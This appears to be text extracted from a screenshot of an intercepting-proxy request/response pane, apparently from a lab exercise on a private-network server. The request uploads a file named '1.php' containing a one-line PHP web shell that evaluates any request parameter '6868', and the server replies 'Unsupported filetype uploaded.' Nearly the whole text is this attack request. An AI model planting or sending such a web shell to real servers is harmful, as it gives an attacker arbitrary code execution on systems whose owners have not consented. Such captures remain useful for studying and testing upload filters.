 Send Cancel < ▼ > ▼ Target: http://192.168.80.141 HTTP/1
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 192.168.80.141
3 Content-Length: 246
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.80.141
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryggWWWA8Pujp7sQuY
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/113.0.5672.93 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://192.168.80.141/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundaryggWWWA8Pujp7sQuY
16 Content-Disposition: form-data; name="file_upload"; filename="1.php"
17 Content-Type: application/octet-stream
18
19 <?php
20 @eval($_REQUEST[6868]);
21 phpinfo();
22 ?>
23 ------WebKitFormBoundaryggWWWA8Pujp7sQuY--
24
Search 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 07 Sep 2023 08:23:58 GMT
3 Server: Apache/2.4.57 (Debian)
4 X-Powered-By: PHP/8.2.10
5 Content-Length: 30
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 Unsupported filetype uploaded.
Search 0 matches